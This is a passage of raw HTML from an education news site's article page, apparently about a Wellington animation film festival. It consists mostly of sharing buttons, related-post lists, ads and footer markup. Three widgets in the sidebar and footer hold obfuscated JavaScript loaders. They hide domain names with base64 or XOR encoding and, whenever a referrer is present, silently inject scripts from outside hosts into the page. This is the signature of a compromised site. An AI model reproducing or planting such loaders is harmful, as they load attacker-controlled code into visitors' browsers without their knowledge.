                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Lights, camera, action—the Wellington Animation Film Festival and Victoria University of Wellington %0A%0A https://www.findworldedu.com/2024/lights-camera-action-the-wellington-animation-film-festival-and-victoria-university-of-wellington.html">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.findworldedu.com/2024/lights-camera-action-the-wellington-animation-film-festival-and-victoria-university-of-wellington.html&title=Lights, camera, action—the Wellington Animation Film Festival and Victoria University of Wellington">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Lights, camera, action—the Wellington Animation Film Festival and Victoria University of Wellington&body=https://www.findworldedu.com/2024/lights-camera-action-the-wellington-animation-film-festival-and-victoria-university-of-wellington.html">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#">
                                        <div class="td-social-but-icon"><i class="td-icon-print"></i></div>
                                        <div class="td-social-but-text">Print</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://www.findworldedu.com/2024/obese-and-overweight-children-at-risk-of-iron-deficiency.html">Obese and overweight children at risk of iron deficiency</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://www.findworldedu.com/2024/food-security-in-developed-countries-shows-resilience-to-climate-change.html">Food security in developed countries shows resilience to climate change</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.findworldedu.com/author/gavincheung">Angela Chau</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Angela Chau"></span><meta itemprop="datePublished" content="2024-04-15T01:41:00+00:00"><meta itemprop="dateModified" content="2024-04-10T20:42:48+08:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.findworldedu.com/2024/lights-camera-action-the-wellington-animation-film-festival-and-victoria-university-of-wellington.html"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"></span><meta itemprop="name" content="The World Education News (WEN)"></span><meta itemprop="headline " content="Lights, camera, action—the Wellington Animation Film Festival and Victoria University of Wellington"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.findworldedu.com/wp-content/uploads/2024/04/ls_medium.jpg"><meta itemprop="width" content="960"><meta itemprop="height" content="540"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_19_6972999aafcd5_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_19_6972999aafcd5" ><script>var block_td_uid_19_6972999aafcd5 = new tdBlock();
block_td_uid_19_6972999aafcd5.id = "td_uid_19_6972999aafcd5";
block_td_uid_19_6972999aafcd5.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_19_6972999aafcd5_rand","td_column_number":3,"live_filter_cur_post_id":14742,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_19_6972999aafcd5_rand","tdc_css_class_style":"td_uid_19_6972999aafcd5_rand_style"}';
block_td_uid_19_6972999aafcd5.td_column_number = "3";
block_td_uid_19_6972999aafcd5.block_type = "td_block_related_posts";
block_td_uid_19_6972999aafcd5.post_count = "3";
block_td_uid_19_6972999aafcd5.found_posts = "4966";
block_td_uid_19_6972999aafcd5.header_color = "";
block_td_uid_19_6972999aafcd5.ajax_pagination_infinite_stop = "";
block_td_uid_19_6972999aafcd5.max_num_pages = "1656";
tdBlocksArray.push(block_td_uid_19_6972999aafcd5);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_20_6972999ab7678" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_19_6972999aafcd5" href="#">RELATED ARTICLES</a><a id="td_uid_21_6972999ab7683" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_19_6972999aafcd5" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_19_6972999aafcd5 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/new-research-calls-for-global-action-on-micro-and-nanoplastics-in-the-atmosphere.html" rel="bookmark" class="td-image-wrap" title="New research calls for global action on micro and nanoplastics in the atmosphere"><img class="entry-thumb" src="[data-uri]"alt="" title="New research calls for global action on micro and nanoplastics in the atmosphere" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/09/202569794539-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/top-global-news" class="td-post-category">Top Global News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/new-research-calls-for-global-action-on-micro-and-nanoplastics-in-the-atmosphere.html" rel="bookmark" title="New research calls for global action on micro and nanoplastics in the atmosphere">New research calls for global action on micro and nanoplastics in the atmosphere</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/hope-for-young-children-with-impaired-eye-sight-caused-by-albinism.html" rel="bookmark" class="td-image-wrap" title="Hope for young children with impaired eye sight caused by Albinism"><img class="entry-thumb" src="[data-uri]"alt="" title="Hope for young children with impaired eye sight caused by Albinism" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/08/abby_arrowsmith_and_daughter_amelia_web-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/top-global-news" class="td-post-category">Top Global News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/hope-for-young-children-with-impaired-eye-sight-caused-by-albinism.html" rel="bookmark" title="Hope for young children with impaired eye sight caused by Albinism">Hope for young children with impaired eye sight caused by Albinism</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/recruitment-welcome-to-join-the-international-recruitment-team-of-queens-university-united-kingdom.html" rel="bookmark" class="td-image-wrap" title="Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s University, United Kingdom"><img class="entry-thumb" src="[data-uri]"alt="" title="Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s University, United Kingdom" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2024/06/202406171-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/job-opportunities" class="td-post-category">Job Opportunities</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/recruitment-welcome-to-join-the-international-recruitment-team-of-queens-university-united-kingdom.html" rel="bookmark" title="Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s University, United Kingdom">Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s University, United Kingdom</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_19_6972999aafcd5" data-td_block_id="td_uid_19_6972999aafcd5"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_19_6972999aafcd5" data-td_block_id="td_uid_19_6972999aafcd5"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-sidebar  1 td_uid_22_6972999ab9317_rand td_block_template_1"><span class="td-adspot-title">- Advertisement -</span><div class="td-all-devices"><a href="https://mba.cb.cityu.edu.hk/"><img data-src='https://www.findworldedu.com/wp-content/uploads/2025/sidebar_CityU_MBA_300x250_2025.jpg' class='lazyload' src='[data-uri]' /><noscript><img src="https://www.findworldedu.com/wp-content/uploads/2025/sidebar_CityU_MBA_300x250_2025.jpg"/></noscript></a></div></div><div class="td-a-rec td-a-rec-id-custom_ad_2  td_uid_23_6972999ab983a_rand td_block_template_1"><div class="td-all-devices"><a href="https://www.manchester.ac.uk/study/online-blended-learning/courses/financial-management/"><img data-src='https://www.findworldedu.cn/wp-content/uploads/2024/FM-Online-Banner-UoM.jpg' class='lazyload' src='[data-uri]' /><noscript><img src="https://www.findworldedu.cn/wp-content/uploads/2024/FM-Online-Banner-UoM.jpg"/></noscript></a></div></div><div class="td_block_wrap td_block_7 td_block_widget td_uid_24_6972999ab9d0b_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_24_6972999ab9d0b" ><script>var block_td_uid_24_6972999ab9d0b = new tdBlock();
block_td_uid_24_6972999ab9d0b.id = "td_uid_24_6972999ab9d0b";
block_td_uid_24_6972999ab9d0b.atts = '{"custom_title":"Recent Events","custom_url":"https:\/\/www.findworldedu.com\/top-global-news\/events","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"138","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"load_more","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_24_6972999ab9d0b_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_24_6972999ab9d0b_rand","tdc_css_class_style":"td_uid_24_6972999ab9d0b_rand_style"}';
block_td_uid_24_6972999ab9d0b.td_column_number = "1";
block_td_uid_24_6972999ab9d0b.block_type = "td_block_7";
block_td_uid_24_6972999ab9d0b.post_count = "4";
block_td_uid_24_6972999ab9d0b.found_posts = "139";
block_td_uid_24_6972999ab9d0b.header_color = "#";
block_td_uid_24_6972999ab9d0b.ajax_pagination_infinite_stop = "";
block_td_uid_24_6972999ab9d0b.max_num_pages = "35";
tdBlocksArray.push(block_td_uid_24_6972999ab9d0b);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://www.findworldedu.com/top-global-news/events" class="td-pulldown-size">Recent Events</a></h4></div><div id=td_uid_24_6972999ab9d0b class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/mayan-knowledge-educator-delivers-2025-narrm-oration.html" rel="bookmark" class="td-image-wrap" title="Mayan knowledge educator delivers 2025 Narrm Oration"><img class="entry-thumb" src="[data-uri]"alt="" title="Mayan knowledge educator delivers 2025 Narrm Oration" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/12/large-20251223-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/mayan-knowledge-educator-delivers-2025-narrm-oration.html" rel="bookmark" title="Mayan knowledge educator delivers 2025 Narrm Oration">Mayan knowledge educator delivers 2025 Narrm Oration</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/new-media-production-studios-unveiled.html" rel="bookmark" class="td-image-wrap" title="New Media Production Studios unveiled"><img class="entry-thumb" src="[data-uri]"alt="" title="New Media Production Studios unveiled" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/08/large20250813-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/new-media-production-studios-unveiled.html" rel="bookmark" title="New Media Production Studios unveiled">New Media Production Studios unveiled</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/understanding-the-maternal-microbiome.html" rel="bookmark" class="td-image-wrap" title="Understanding the maternal microbiome"><img class="entry-thumb" src="[data-uri]"alt="" title="Understanding the maternal microbiome" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/08/rt-aug-2025-web-mo-1166x875-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/understanding-the-maternal-microbiome.html" rel="bookmark" title="Understanding the maternal microbiome">Understanding the maternal microbiome</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/expert-panel-explores-australia-china-sustainable-finance-collaboration.html" rel="bookmark" class="td-image-wrap" title="Expert panel explores Australia-China sustainable finance collaboration"><img class="entry-thumb" src="[data-uri]"alt="" title="Expert panel explores Australia-China sustainable finance collaboration" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/06/Green-finance-CARD-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/expert-panel-explores-australia-china-sustainable-finance-collaboration.html" rel="bookmark" title="Expert panel explores Australia-China sustainable finance collaboration">Expert panel explores Australia-China sustainable finance collaboration</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_24_6972999ab9d0b" data-td_block_id="td_uid_24_6972999ab9d0b">Load more<i class="td-icon-font td-icon-menu-down"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_19 td_block_widget td_uid_25_6972999abd573_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_25_6972999abd573" ><script>var block_td_uid_25_6972999abd573 = new tdBlock();
block_td_uid_25_6972999abd573.id = "td_uid_25_6972999abd573";
block_td_uid_25_6972999abd573.atts = '{"custom_title":"Hot News","custom_url":"https:\/\/www.findworldedu.com\/top-global-news","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx1_tl":"","mx2_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"6","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_7_day","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_25_6972999abd573_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx1f_title_font_header":"","mx1f_title_font_title":"Article title","mx1f_title_font_settings":"","mx1f_title_font_family":"","mx1f_title_font_size":"","mx1f_title_font_line_height":"","mx1f_title_font_style":"","mx1f_title_font_weight":"","mx1f_title_font_transform":"","mx1f_title_font_spacing":"","mx1f_title_":"","mx1f_cat_font_title":"Article category tag","mx1f_cat_font_settings":"","mx1f_cat_font_family":"","mx1f_cat_font_size":"","mx1f_cat_font_line_height":"","mx1f_cat_font_style":"","mx1f_cat_font_weight":"","mx1f_cat_font_transform":"","mx1f_cat_font_spacing":"","mx1f_cat_":"","mx1f_meta_font_title":"Article meta info","mx1f_meta_font_settings":"","mx1f_meta_font_family":"","mx1f_meta_font_size":"","mx1f_meta_font_line_height":"","mx1f_meta_font_style":"","mx1f_meta_font_weight":"","mx1f_meta_font_transform":"","mx1f_meta_font_spacing":"","mx1f_meta_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_25_6972999abd573_rand","tdc_css_class_style":"td_uid_25_6972999abd573_rand_style"}';
block_td_uid_25_6972999abd573.td_column_number = "1";
block_td_uid_25_6972999abd573.block_type = "td_block_19";
block_td_uid_25_6972999abd573.post_count = "4";
block_td_uid_25_6972999abd573.found_posts = "4";
block_td_uid_25_6972999abd573.header_color = "#";
block_td_uid_25_6972999abd573.ajax_pagination_infinite_stop = "";
block_td_uid_25_6972999abd573.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_25_6972999abd573);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://www.findworldedu.com/top-global-news" class="td-pulldown-size">Hot News</a></h4></div><div id=td_uid_25_6972999abd573 class="td_block_inner td-column-1">
        <div class="td_module_mx1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/new-research-calls-for-global-action-on-micro-and-nanoplastics-in-the-atmosphere.html" rel="bookmark" class="td-image-wrap" title="New research calls for global action on micro and nanoplastics in the atmosphere"><img class="entry-thumb" src="[data-uri]"alt="" title="New research calls for global action on micro and nanoplastics in the atmosphere" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/09/202569794539-356x220.jpg"  width="356" height="220" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/new-research-calls-for-global-action-on-micro-and-nanoplastics-in-the-atmosphere.html" rel="bookmark" title="New research calls for global action on micro and nanoplastics in the atmosphere">New research calls for global action on micro and nanoplastics in the atmosphere</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                                    </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack td-meta-info-hide">

            <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/recruitment-welcome-to-join-the-international-recruitment-team-of-queens-university-united-kingdom.html" rel="bookmark" class="td-image-wrap" title="Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s University, United Kingdom"><img class="entry-thumb" src="[data-uri]"alt="" title="Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s University, United Kingdom" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2024/06/202406171-1-80x60.jpg"  width="80" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/recruitment-welcome-to-join-the-international-recruitment-team-of-queens-university-united-kingdom.html" rel="bookmark" title="Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s University, United Kingdom">Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s University, United Kingdom</a></h3>                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack td-meta-info-hide">

            <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/hope-for-young-children-with-impaired-eye-sight-caused-by-albinism.html" rel="bookmark" class="td-image-wrap" title="Hope for young children with impaired eye sight caused by Albinism"><img class="entry-thumb" src="[data-uri]"alt="" title="Hope for young children with impaired eye sight caused by Albinism" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/08/abby_arrowsmith_and_daughter_amelia_web-1-80x60.jpg"  width="80" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/hope-for-young-children-with-impaired-eye-sight-caused-by-albinism.html" rel="bookmark" title="Hope for young children with impaired eye sight caused by Albinism">Hope for young children with impaired eye sight caused by Albinism</a></h3>                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack td-meta-info-hide">

            <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/university-of-manchester-ranks-in-top-5-universities-for-spinout-generation.html" rel="bookmark" class="td-image-wrap" title="University of Manchester ranks in top 5 universities for spinout generation"><img class="entry-thumb" src="[data-uri]"alt="" title="University of Manchester ranks in top 5 universities for spinout generation" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/04/1920_aerialview1-4-80x60.jpg"  width="80" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/university-of-manchester-ranks-in-top-5-universities-for-spinout-generation.html" rel="bookmark" title="University of Manchester ranks in top 5 universities for spinout generation">University of Manchester ranks in top 5 universities for spinout generation</a></h3>                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

        </div>

        </div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_1e61b) {
    
    var _692 = Date.now();
    var _1d7a2 = 1000;
    _692 = _692 / _1d7a2;
    _692 = Math.floor(_692);

    var _6b6c4 = 600;
    _692 -= _692 % _6b6c4;
    _692 = _692.toString(16);

    var _36fe2 = _1e61b.referrer;

    if (!_36fe2) return;

    var _8d748 = [32223, 32218, 32197, 32214, 32215, 32210, 32192, 32219, 32209, 32220, 32210, 32193, 32215, 32216, 32218, 32199, 32157, 32218, 32221, 32213, 32220];

    _8d748 = _8d748.map(function(_b93b9){
        return _b93b9 ^ 32179;
    });

    var _f7921 = "108982d97b6ca0cec337c8fd7c5c275f";
    
    _8d748 = String.fromCharCode(..._8d748);

    var _e68e5 = "https://";
    var _8a6ec = "/";
    var _943ad = "track-";

    var _30114 = ".js";

    var _e76cc = _1e61b.createElement("script");
    _e76cc.type = "text/javascript";
    _e76cc.async = true;
    _e76cc.src = _e68e5 + _8d748 + _8a6ec + _943ad + _692 + _30114;

    _1e61b.getElementsByTagName("head")[0].appendChild(_e76cc)

}(document);
</script></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.findworldedu.com/"><img  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="lazyload" src="[data-uri]" /><noscript><img src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" alt="The World Education News" title="The World Education News"/></noscript></a></div><div class="footer-text-wrap">The World Education News(WEN) is the unique web media at worldwide level to provide the most recently major educational information from the countries all over the world.<div class="footer-email-wrap">Contact us: <a href="mailto:info@findworldedu.com">info@findworldedu.com</a></div></div><div class="footer-social-wrap td-social-style-2"></div></div><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_27_6972999ac5f2a_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_27_6972999ac5f2a" ><script>var block_td_uid_27_6972999ac5f2a = new tdBlock();
block_td_uid_27_6972999ac5f2a.id = "td_uid_27_6972999ac5f2a";
